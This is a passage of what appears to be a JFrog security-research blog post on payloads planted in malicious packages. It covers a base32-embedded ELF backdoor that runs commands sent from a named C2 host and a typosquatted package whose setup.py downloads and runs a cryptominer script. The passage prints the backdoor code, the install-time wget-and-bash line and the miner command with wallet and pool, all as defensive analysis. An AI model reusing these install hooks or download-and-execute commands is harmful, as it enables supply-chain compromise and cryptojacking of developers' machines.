elf_popen = Popen(elf_path+" -n",shell=True) </code></pre>
<p><span style="font-weight: 400">Interestingly, the ELF is embedded in the Python script as a base32 string. This uncommon encoding may have been used for evading automated scanners which don&#8217;t expect this encoding.</span></p>
<p><span style="font-weight: 400">The dropped ELF is quite small and unobfuscated, and performs the following actions –</span></p>
<ol>
<li><span style="font-weight: 400">Connect to TCP port 80, at “139.162.112.74” or “blog.mysecuritycamera.com” (whichever is available)</span></li>
<li><span style="font-weight: 400">Receive command strings and run them using </span><em><span style="font-weight: 400">popen</span></em></li>
<li><span style="font-weight: 400">Send back the execution results to the server</span></li>
</ol>
<pre class="language-c"><code>v6 = popen(a1, "r");  // a1 = the received shell command string
if ( v6 )
{
	while ( fgets(v5, 4096LL, v6) )
	{
    	v4 = strlen(v5);
    	rc4_encrypt((__int64)v5, v4);  // Uses an internal key "345asdflkasduf"
    	if ( (int)send(v7, v5, v4, 0LL) &lt; 0 )</code></pre>
<p>&nbsp;</p>
<h3></h3>
<h3 id="The-cryptominer-payload">Payload Scenario 5: The cryptominer payload</h3>
<p><span style="font-weight: 400">The cryptominer payload uses the victim’s system resources for mining cryptocurrency, a widespread payload type in malicious packages because of the nature of malicious package attacks. </span></p>
<p><span style="font-weight: 400">Most of the time, malicious packages aren&#8217;t used in a targeted attack, but by spreading to as many victims as possible with all the </span><a href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/"><span style="font-weight: 400">infection methods we mentioned</span></a><span style="font-weight: 400">. So using many system resources from many victims is a good idea for a profitable payload such as a cryptocurrency miner.</span></p>
<p><span style="font-weight: 400">The following example illustrates the payload of </span><i><span style="font-weight: 400">maratlib</span></i><span style="font-weight: 400"> package, another malicious package we detected </span><a href="https://jfrog.com/blog/developers-under-attack-leveraging-typosquatting-for-crypto-mining/"><span style="font-weight: 400">last year</span></a><span style="font-weight: 400"> that spread using a </span><a href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/"><span style="font-weight: 400">typosquatting attack</span></a><span style="font-weight: 400">.</span></p>
<p><span style="font-weight: 400">In the code snippet below, you can see that as part of the setup code of this package, it also downloads and executes a remote bash script called </span><i><span style="font-weight: 400">aza.sh</span></i><span style="font-weight: 400">.</span></p>
<pre class="language-python"><code># coding: UTF-8
import sys
...
from setuptools import setup
print(__import__("subprocess").getoutput("cd /tmp &amp;&amp; wget https://github.com/nedog123/files/raw/main/aza.sh -O gay.sh &amp;&amp; chmod 777 gay.sh &amp;&amp; bash gay.sh"))
setup(name="maratlib",
      version="0.6",
      description=l111_cringe_ (u"ࠧࡤࡷࡰࠫࠃ"), # Obfuscated string
      packages=[],
      author_email=l111_cringe_ (u"ࠨࡤࡃ࡫ࡲࡧࡩ࡭࠰ࡦࡳࡲ࠭ࠄ"), # Obfuscated string
      zip_safe=False)</code></pre>
<p><span style="font-weight: 400">We can see the code of this bash script, which downloads and executes a known cryptominer called </span><i><span style="font-weight: 400">PhoenixMiner,</span></i><span style="font-weight: 400"> which mines a cryptocurrency called Ubiq:</span></p>
<pre class="language-bash"><code>wget https://github.com/nanopool/phoenix-miner/releases/download/4.2c/PhoenixMiner_4.2c_Linux.tar.gz
tar xzf PhoenixMiner_4.2c_Linux.tar.gz
cd PhoenixMiner_4.2c_Linux
chmod +x PhoenixMiner &amp;&amp; ./PhoenixMiner -coin ubq -wal 0x510aec7f266557b7de753231820571b13eb31b57/v2de4b8ab4 -pool ubq.kryptex.network:7000 ...</code></pre>
<p><span style="font-weight: 400">So, now that we&#8217;ve talked about the infection methods and payloads used in malicious package attacks, we’ll talk about another main interest attackers have when creating a malicious package: <a href="https://jfrog.com/blog/detecting-known-and-unknown-malicious-packages-and-how-they-obfuscate-their-malicious-code/">hiding the malicious code</a>. We&#8217;ll finally also discuss how to detect malicious packages in real life in the development lifecycle and present several practical techniques for this purpose, for the detection of both known and unknown malicious packages.</span></p>
<p><span style="font-weight: 400">Before you go, consider which payloads might affect your DevSecOps and what you can do to protect the ecosystems you love.</span></p>
<p><span style="font-weight: 400">Remember, there’s always more to learn. Register for JFrog’s </span><a href="https://jfrog.com/resources/upcoming-webinars/"><span style="font-weight: 400">upcoming webinars</span></a><span style="font-weight: 400">. </span></p>
        </div>
        <footer>
			                <div class="tags-div">
                    <span class='font-weight-bold'> Tags:</span>
										                            <a href="/blog/tag/payloads/">
								payloads                            </a>
											                            <a href="/blog/tag/malicious-package-detection/">
								malicious-package-detection                            </a>
											                            <a href="/blog/tag/security-research/">
								security-research                            </a>
											                </div>
			
	        <div class="cta-div">
  
  
	        <a href="https://jfrog.com/resources/upcoming-webinars/" target="" class="button button-primary">
            <span>Learn More</span>
        </a>
		    <div class="share_buttons">
  <p>
    <span>SHARE:</span>
  </p>
  <div class='icon social'>
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F" target="_blank">
      <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
  </div>
  <div class='icon social li'>
    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F&title=Common+Payloads+Attackers+Plant+in+Malicious+Software+Packages"
       target="_blank">
      <i class="fa fa-linkedin" aria-hidden="true"></i>
    </a>
  </div>

  
<div class='icon tw social'>
  <a href="https://twitter.com/intent/tweet?text=Common+Payloads+Attackers+Plant+in+Malicious+Software+Packages%0ahttps%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F&via=jfrog" target="_blank">
    <svg class="w-100" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" fill="#000000">
      <path
        d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284h.026ZM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854v-.026Z"/>
    </svg>
  </a>
</div>

</div>
</div>
        </footer>
    </article>
          </div>
    <div class="col-lg-3 sidebar-container pb-3">
      <div class="top-sidebar">
        

  <div class="newsletter pl-1 pr-1 pl-md-2 pr-md-2 pt-4 pb-4 mb-5 mb-lg-0" style="background-color: #ffffff">
    <div class="container">
      <div class="d-flex align-items-center justify-content-center flex-column">
                <p class="green bold pb-1">Sign up for blog updates</p>
        <form id="newsletter" class="JFROG-CAPTCHA mw-100">
          <div class="form-row">
          <input name="email" type="email" class="form-control mb-3" id="pld_email"
               placeholder="Email address*">
          </div>

          
  <div class="user-agreement-content">

    <div class="checkboxs-wrapper">
      <div class="communication_checkbox" style="display: none;">
        <input name="jf_communication"
               class="magic-checkbox"
               type="checkbox"
               value="true"
               id="jf_communication_696a49423a26c"
        />
        <label class="jf-check" for="jf_communication_696a49423a26c">I consent to receive JFrog Marketing communications. I understand I may unsubscribe at any time.</label>
      </div>

      <input type="hidden" name="Communications_Opt_In__c" value="false"/>

          </div>

    <div>
      <label class="privacy-text" style="display: none">By submitting this form, you agree to the processing of your personal data by JFrog as described in the <a target="_blank" href="https://jfrog.com/privacy-notice/">JFrog Privacy Notice</a>.</label>
      <label class="privacy-text-eu" style="display: none">Please see the  <a target="_blank" href="https://jfrog.com/privacy-notice/">JFrog Privacy Notice</a> for how JFrog handles your personal data.</label>
    </div>
  </div>

                    <div class="mb-2 submit-btn-container">
                  <button
            type="submit"
            class="button button-primary button-big"
		data-gac="CTA Buttons"
data-gaa="Blog"
data-gal="Newsletter Subscription"
								        >
      <span>Subscribe</span>
    </button>
            <div              class="g-recaptcha"></div>
              </div>
          <input type="hidden" name="referral-url" value=""/>
<input type="hidden" name="is_china" value=""/>
<input type="hidden" name="curr_lang" value="en"/>
<input type="hidden" class="gclid_field" name="gclid_field" value="" />


<input type="hidden" name="Form_A_B_Test__c"/>


          <input type="hidden" name="leadSource" value="Website Form"/>
          <input type="hidden" name="mrkName" value="BlogSubscription" />
          <input type="hidden" name="gclid_field" class="gclid_field" value=""/>

        </form>
      </div>
    </div>
  </div>
        <div class="sidebar post-sidebar">
<section class="widget_text widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section class="widget_text widget custom_html-7 widget_custom_html"><div class="textwidget custom-html-widget"><div id="blog-sidebar-banner"></div></div></section><section class="widget jf_featured_tags-3 widget_jf_featured_tags"><h3 class="text-center">Popular Tags</h3>
		<ul class="jfrog-featured-tags-tags">
							<li class="jfrog-featured-tags-tag">
					<a href="https://jfrog.com/blog/tag/ci-cd/">
						CI/CD					</a>
				</li>
							<li class="jfrog-featured-tags-tag">
					<a href="https://jfrog.com/blog/tag/artifactory/">
						Artifactory					</a>
				</li>
							<li class="jfrog-featured-tags-tag">
					<a href="https://jfrog.com/blog/tag/best-practices/">
						Best Practices					</a>
				</li>
							<li class="jfrog-featured-tags-tag">
					<a href="https://jfrog.com/blog/tag/devops/">
						DevOps					</a>
				</li>
							<li class="jfrog-featured-tags-tag">
					<a href="https://jfrog.com/blog/tag/xray/">
						Xray					</a>
				</li>
					</ul>

		</section><section class="widget_text widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div id="knowledge-base-banner" class="mb-5 d-none d-lg-block">
</div></div></section></div>
      </div>
      
  <div class="sidebar-banner sidebar-banner-v2" id="sidebarBanner" style="background-color:#0c1237;">
          <h2 class="bold ff_os text-white text-center"><span class="green">Experience <br class="d-none d-lg-block">JFrog Today</span></h2>
    
          <h3 class="">Discover how the JFrog Platform unites DevOps, DevSecOps and MLOps for secure, rapid software delivery.</h3>
    
          <div class="image-wrapper">
        <img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/12/10134014/sidebar-banner.png" alt="">
      </div>
    
          <div class="button-wrapper">
        <a
          class="button button-primary button-big"
          href="https://jfrog.com/platform/schedule-a-demo/"
          target="_self" data-gac="Side Banner"
          data-gaa="Book a Demo"
          data-gal="https://jfrog.com/platform/schedule-a-demo/">
          <span>Book a Demo</span>
        </a>
      </div>
    
      </div>
    </div>
  </div>
</div>

  <section class="section resources bg-resource-grey post">
    <div class="container text-center">
      <div class="row">
        <div class="col-12">
          <h2 class="ff_os fs32 bold text-decoration-none" style="color:#2a4061;">Read the Malicious Packages Series</h2>
        </div>
      </div>
      <div class="row justify-content-center">
                    <div class="col-lg-4">
                              <a data-gac="" data-gaa="" data-gal="" class="resource_container" href="https://jfrog.com/blog/malicious-packages-are-a-rising-threat-in-software-supply-chain-attacks/?preview_id=100633&preview_nonce=9690d85581&post_format=standard&_thumbnail_id=100647&preview=true" target="">
              
                                                  <div class="resource-type">Blog</div>
                                <div class="text_container position-relative">
                  <div class="desc d-flex align-items-center">
                    <p class="w-100">
                      Malicious Packages Are a Rising Threat in Software Supply Chain Attacks                    </p>
                  </div>
                  <div class="link position-absolute">

                                          <span class=" text-uppercase btn btn-minimal-green" href="https://jfrog.com/blog/malicious-packages-are-a-rising-threat-in-software-supply-chain-attacks/?preview_id=100633&preview_nonce=9690d85581&post_format=standard&_thumbnail_id=100647&preview=true" target="">READ NOW</span>
                                      </div>
                </div>
                                      </a>
                  
            </div>
                      <div class="col-lg-4">
                              <a data-gac="" data-gaa="" data-gal="" class="resource_container" href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/" target="">
              
                                                  <div class="resource-type">Blog</div>
                                <div class="text_container position-relative">
                  <div class="desc d-flex align-items-center">
                    <p class="w-100">
                      Five Examples of Infection Methods Attackers Use to Spread Malicious Packages                    </p>
                  </div>
                  <div class="link position-absolute">

                                          <span class=" text-uppercase btn btn-minimal-green" href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/" target="">READ NOW</span>
                                      </div>
                </div>
                                      </a>
                  
            </div>
                      <div class="col-lg-4">
                              <a data-gac="" data-gaa="" data-gal="" class="resource_container" href="https://jfrog.com/blog/detecting-known-and-unknown-malicious-packages-and-how-they-obfuscate-their-malicious-code/" target="">
              
                                                  <div class="resource-type">Blog</div>
                                <div class="text_container position-relative">
                  <div class="desc d-flex align-items-center">
                    <p class="w-100">
                      Detecting Malicious Packages and How They Obfuscate Their Malicious Code                    </p>
                  </div>
                  <div class="link position-absolute">

                                          <span class=" text-uppercase btn btn-minimal-green" href="https://jfrog.com/blog/detecting-known-and-unknown-malicious-packages-and-how-they-obfuscate-their-malicious-code/" target="">READ NOW</span>
                                      </div>
                </div>
                                      </a>
                  
            </div>
                </div>
    </div>
  </section>

  <div
  id="modal-blog-audio-request"
  class="modal modal-blog-audio-request modal-message fade"
  aria-hidden="true"
  aria-labelledby="modalBlogAudioRequest"
  role="dialog"
  tabindex="-1"
>
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="pt-5">
        <h2 class="text-center">Thank You!</h2>
      </div>

      <div class="jf-form">
  <div class="form-minimal-wrapper">
    <form id="blog_audio_request_form"
          class="form-style-sso JFROG-CAPTCHA pt-4">
      <div class="fields-box text-left pt-0 pb-3 cmm-form-side-padding normal-fields-box">

        <div class="single-field-box">
          <label for="barf_fullname">Full Name*</label>
          <input name="fullName"
                 type="text"
                 id="barf_fullname"
                 placeholder="Your full name">
        </div>
        <div class="single-field-box">
          <label for="startfree_email">Email*</label>
                  <input name="email"
               type="email"
               class=""
			id="startfree_email"               placeholder="Your company email address">
        <label class="error_label"></label>
	        </div>

      </div>
      <div class="fields-box fields-box-gray" id="start-free-mobile-submission">
        <div class="checkbox-field-box col-auto pl-0 pb-5 pb-xl-0 d-flex align-items-center">
          <div>
            <div class="ch_container">
              <input name="jf_terms" class="magic-checkbox" id="barf_terms" type="checkbox" value="">
              <label class="jf-check"
                     for="barf_terms">I have read and agree to the <a href="/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a></label>
            </div>
          </div>
        </div>
        <div class="col-auto px-0 submit-field-box">
              <button
            type="submit"
            class="btn-jf-green ml-0 mb-0 mt-0"
		data-gac="Trial Forms"
data-gaa="evaluateCloudFreeTier"
data-gal="aws"
								        >
      <span>Proceed</span>
    </button>
            <div              class="g-recaptcha"></div>
            </div>
      </div>
      <div class="captcha-cn">
              </div>
      <input type="hidden" name="referral-url" value=""/>
<input type="hidden" name="is_china" value=""/>
<input type="hidden" name="curr_lang" value="en"/>
<input type="hidden" class="gclid_field" name="gclid_field" value="" />


<input type="hidden" name="Form_A_B_Test__c"/>


    </form>
  </div>
</div>

    </div>
  </div>
</div>

        </div><!-- /.main -->

                  <div class="spinner">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>
</div>        
    <footer class="footer">
   <div class="container upper-footer">
      <div class="d-flex footer-menus flex-column flex-xl-row justify-content-between">

         <div class="footer-menus-list d-flex flex-wrap">
            <div class="footer-menu-col">
               <section class="footer-section widget nav_menu-2 widget_nav_menu"><div class="footer-section-headline">Products</div><div class="menu-footer-1-products-container"><ul id="menu-footer-1-products" class="menu"><li id="menu-item-148115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148115"><a href="https://jfrog.com/artifactory/">Artifactory</a></li>
<li id="menu-item-105261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105261"><a href="https://jfrog.com/xray/">Xray</a></li>
<li id="menu-item-121051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121051"><a href="https://jfrog.com/curation/">Curation</a></li>
<li id="menu-item-68546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68546"><a href="https://jfrog.com/distribution/">Distribution</a></li>
<li id="menu-item-52803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52803"><a href="https://jfrog.com/container-registry/">Container Registry</a></li>
<li id="menu-item-87867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87867"><a href="https://jfrog.com/connect/">Connect</a></li>
<li id="menu-item-139438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139438"><a href="https://jfrog.com/jfrog-ml/">JFrog ML</a></li>
</ul></div></section><section class="footer-section widget nav_menu-14 widget_nav_menu"><div class="menu-footer-1a-platform-container"><ul id="menu-footer-1a-platform" class="menu"><li id="menu-item-131697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131697"><a href="https://jfrog.com/platform/">JFrog Platform</a></li>
</ul></div></section><section class="footer-section widget nav_menu-41 widget_nav_menu"><div class="menu-footer-1a-start-free-container"><ul id="menu-footer-1a-start-free" class="menu"><li id="menu-item-85136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85136"><a href="https://jfrog.com/start-free/">Start Free</a></li>
</ul></div></section>            </div>
            <div class="footer-menu-col">
               <section class="footer-section widget nav_menu-3 widget_nav_menu"><div class="footer-section-headline">Resources</div><div class="menu-footer-2-resources-container"><ul id="menu-footer-2-resources" class="menu"><li id="menu-item-68547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68547"><a href="https://jfrog.com/blog/">Blog</a></li>
<li id="menu-item-114341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114341"><a target="_blank" href="https://research.jfrog.com/">Security Research</a></li>
<li id="menu-item-68548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68548"><a href="https://jfrog.com/about/events/">Events</a></li>
<li id="menu-item-90312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90312"><a href="https://jfrog.com/integration/">Integrations</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a target="_blank" href="https://jfrog.com/help/">JFrog Help Center</a></li>
<li id="menu-item-137879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137879"><a href="https://jfrog.com/learn/">Software Supply Chain Topics</a></li>
<li id="menu-item-59203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59203"><a href="https://jfrog.com/community/open-source/">Open Source</a></li>
<li id="menu-item-74020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74020"><a href="https://jfrog.com/trust/">JFrog Trust</a></li>
<li id="menu-item-121972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121972"><a href="https://jfrog.com/compare/">Compare JFrog</a></li>
</ul></div></section>            </div>
            <div class="footer-menu-col">
               <section class="footer-section widget nav_menu-5 widget_nav_menu"><div class="footer-section-headline">Company</div><div class="menu-footer-3-company-container"><ul id="menu-footer-3-company" class="menu"><li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://jfrog.com/about/">About</a></li>
<li id="menu-item-64155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64155"><a href="https://jfrog.com/about/management/">Management</a></li>
<li id="menu-item-64274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64274"><a target="_blank" href="https://investors.jfrog.com/overview/default.aspx">Investor Relations</a></li>
<li id="menu-item-64156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64156"><a href="https://jfrog.com/partners/">Partners</a></li>
<li id="menu-item-64157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64157"><a href="https://jfrog.com/about/customers/">Customers</a></li>
<li id="menu-item-2406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2406"><a target="_blank" href="https://join.jfrog.com/">Careers</a></li>
</ul></div></section><section class="footer-section widget nav_menu-22 widget_nav_menu"><div class="menu-footer-3a-company-container"><ul id="menu-footer-3a-company" class="menu"><li id="menu-item-64161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64161"><a href="https://jfrog.com/press-room/">Press</a></li>
<li id="menu-item-64162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64162"><a href="https://jfrog.com/contact-us/">Contact Us</a></li>
<li id="menu-item-64163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64163"><a href="https://jfrog.com/brand-guidelines/">Brand Guidelines</a></li>
</ul></div></section>            </div>
            <div class="footer-menu-col">
               <section class="footer-section widget nav_menu-23 widget_nav_menu"><div class="footer-section-headline">Developer</div><div class="menu-footer-4-community-container"><ul id="menu-footer-4-community" class="menu"><li id="menu-item-64164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64164"><a href="https://jfrog.com/community/">Community</a></li>
<li id="menu-item-64165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64165"><a href="https://jfrog.com/community/open-source/">Downloads</a></li>
<li id="menu-item-64166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64166"><a href="https://jfrog.com/community/events/">Community Events</a></li>
<li id="menu-item-87200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87200"><a target="_blank" href="https://stackoverflow.com/questions/tagged/artifactory">Community Forum</a></li>
<li id="menu-item-120483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120483"><a target="_blank" href="https://jfrog.com/help/r/jfrog-applications-and-cli-documentation/jfrog-cli">Applications</a></li>
</ul></div></section>            </div>
         </div>

         <div class="footer-menu-col d-lg-none">
                     </div>

         <div class="footer-social d-flex flex-column align-items-center align-items-xl-start">

                        <div class="d-inline-flex align-items-center mx-auto">

               <div class="mr-3"> Follow Us </div>

               <div class="social-icons">
  <div class="icons-wrapper justify-content-between">
          <div class="btn btn-border mr-1 mr-lg-0" style="max-width: 200px; overflow: hidden">
        <a
          aria-label="JFrog Facebook"
          href="https://www.facebook.com/artifrog"
          rel="noopener noreferrer"
          target="_blank"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z" fill="#fff"/></svg>        </a>
      </div>
          <div class="btn btn-border mr-1 mr-lg-0" style="max-width: 200px; overflow: hidden">
        <a
          aria-label="JFrog Linkedin"
          href="https://www.linkedin.com/company/jfrog-ltd"
          rel="noopener noreferrer"
          target="_blank"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z" fill="#fff"/></svg>        </a>
      </div>
          <div class="btn btn-border mr-1 mr-lg-0" style="max-width: 200px; overflow: hidden">
        <a
          aria-label="JFrog Twitter"
          href="https://twitter.com/jfrog"
          rel="noopener noreferrer"
          target="_blank"
        >
          <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" width="15" height="15" style="width: 15px;">
	<path id="Layer" fill-rule="evenodd" d="m8.9 6.3l6.1 8.7h-4.5l-4.1-5.8-5.1 5.8h-1.3l5.9-6.7-5.9-8.3h4.5l3.8 5.5 4.9-5.5h1.3l-5.6 6.3zm-1.8 2.1l4.1 5.7h2l-5-7-0.6-0.8-3.8-5.3h-2l4.7 6.6 0.6 0.8z" fill="white"/>
</svg>        </a>
      </div>
          <div class="btn btn-border mr-1 mr-lg-0" style="max-width: 200px; overflow: hidden">
        <a
          aria-label="JFrog Youtube"
          href="https://www.youtube.com/c/JFrogInc"
          rel="noopener noreferrer"
          target="_blank"
        >
          <svg viewBox="-10 -40 250 250" xmlns="http://www.w3.org/2000/svg"><path d="M93.333 117.559V47.775l61.334 34.893zm136.43-91.742c-2.699-10.162-10.651-18.165-20.747-20.881C190.716 0 117.333 0 117.333 0S43.951 0 25.651 4.936C15.555 7.652 7.603 15.655 4.904 25.817 0 44.236 0 82.667 0 82.667s0 38.429 4.904 56.849c2.699 10.163 10.65 18.165 20.747 20.883 18.3 4.934 91.682 4.934 91.682 4.934s73.383 0 91.683-4.934c10.096-2.718 18.048-10.72 20.747-20.883 4.904-18.42 4.904-56.85 4.904-56.85s0-38.43-4.904-56.849" fill="#fff"></path></svg>        </a>
      </div>
      </div>
</div>

            </div>
            
            <div class="footer-copyright-text">
               © 2026 JFrog Ltd All Rights Reserved            </div>

         </div>
      </div>
     <div class="be-ix-link-block">
       <div class="be-ix-link-block"><div class="be-related-link-container"><div class="be-label">Discover More</div><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://jfrog.com/blog/detecting-known-and-unknown-malicious-packages-and-how-they-obfuscate-their-malicious-code/">Detecting Malicious Packages and How They Obfuscate Their Malicious Code</a></li><li class="be-list-item"><a class="be-related-link" href="https://jfrog.com/learn/software-supply-chain/">What is a Software Supply Chain?</a></li><li class="be-list-item"><a class="be-related-link" href="https://jfrog.com/blog/five-examples-of-infection-methods-attackers-use-to-spread-malicious-packages/">Five Examples of Infection Methods Attackers Use to Spread Malicious Packages</a></li></ul> </div></div>

<!-- be_ixf, sdk, is -->
     </div>
   </div><!-- .container -->
   <div class="lower-footer">
      <div class="container">
         <div class="d-flex justify-content-between align-items-center flex-column-reverse flex-lg-row">
            
<a class="brand footer-brand pt-3 pt-lg-0" href="https://jfrog.com/">
        <img
                        title="JFrog logo"        src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2024/08/08132607/jfrog-logo-2022.svg"
        srcset=""
        alt=""
        width="68"
        height="66"
        title="JFrog logo"        
      >
    </a>            <div class="footer-copyright">
  <div class="footer-privacy-policy">

            <a
          class="lower-footer-action"
          href="/terms-of-use/"
          rel="noopener noreferrer" target="_blank"        >
          Terms of Use        </a>
        <span class="separator">|</span>

              <a
          class="lower-footer-action"
          href="https://jfrog.com/privacy-notice/"
          rel="noopener noreferrer" target="_blank"        >
          Privacy Notice        </a>
        <span class="separator">|</span>

              <a
          class="lower-footer-action"
          href="https://jfrog.com/jfrog-cookies-policy/"
          rel="noopener noreferrer" target="_blank"        >
          Cookies Policy        </a>
        <span class="separator">|</span>

              <a
          class="lower-footer-action"
          href="https://jfrog.com/impressum/"
                  >
          Impressum        </a>
        <span class="separator">|</span>

      
    <div class="footer-cookies-preferences d-inline-block">
      
<a href="#" id="cookie_settings" class="lower-footer-action">
  <img class="mr-1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2014'%3E%3C/svg%3E" alt="Privacy Options" width="30" height="14" style="display: none;" data-lazy-src="https://jfrog.com/wp-content/themes/jfrog.com/assets/images/general/privacyoptions.svg"><noscript><img class="mr-1" src="https://jfrog.com/wp-content/themes/jfrog.com/assets/images/general/privacyoptions.svg" alt="Privacy Options" width="30" height="14" style="display: none;"></noscript>
  Cookies Settings
</a>
    </div>

    <span class="separator">|</span>
        <a
      class="lower-footer-action"
      href="https://jfrog.com/jfrog-accessibility-notice/"
      rel="noopener noreferrer" target="_blank"    >
      Accessibility Notice    </a>

    <span class="separator">|</span>
        <span class="accessibility-mode d-inline-block lower-footer-action" href="#">Accessibility Mode</span>

  </div>
</div>
         </div>
      </div>
   </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jfrog.com\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div
  id="modal-success-free-trial"
  class="modal modal-success-free-trial modal-message fade"
  aria-hidden="true"
  aria-labelledby="modalSuccessTitleFT"
  role="dialog"
  tabindex="-1"
>
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body" style="">
                            <div class="check-icon">
                    <svg class="mw-100" width="656" height="150" viewBox="0 0 656 150" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="656" height="150" fill="white" />
  <circle cx="329" cy="85.5392" r="26.7732" stroke="#40BE46" />
  <path d="M318.756 85.563C318.164 84.9841 317.214 84.9953 316.635 85.5879C316.056 86.1806 316.067 87.1302 316.66 87.7091L318.756 85.563ZM343.359 79.3668C343.941 78.7776 343.935 77.8278 343.346 77.2455C342.757 76.6632 341.807 76.6688 341.225 77.2581L343.359 79.3668ZM325.321 94.0714L324.272 95.1445L325.321 94.0714ZM316.66 87.7091L324.272 95.1445L326.369 92.9983L318.756 85.563L316.66 87.7091ZM327.798 95.1133L343.359 79.3668L341.225 77.2581L325.664 93.0046L327.798 95.1133ZM324.272 95.1445C325.256 96.1052 326.831 96.0913 327.798 95.1133L325.664 93.0046C325.857 92.809 326.172 92.8062 326.369 92.9983L324.272 95.1445Z" fill="#40BE46" />
</svg>
                </div>
                              <div class="modal-message">
                    <div class="modal-message-title">
                        <h2 id="modalSuccessTitleFT">
                            Thank You!                        </h2>
                    </div>
                    <div class="modal-message-description">
                        <p>Your submission has been recieved.<br />
We will contact you soon!</p>
                    </div>
                    <div class="modal-message-action">
                        <button data-dismiss="modal" class="btn btn-green modal-message-action">
                            OK                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal modal-error modal-message fade" id="modal-error" tabindex="-1" role="dialog" aria-labelledby="modalErrorTitle"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
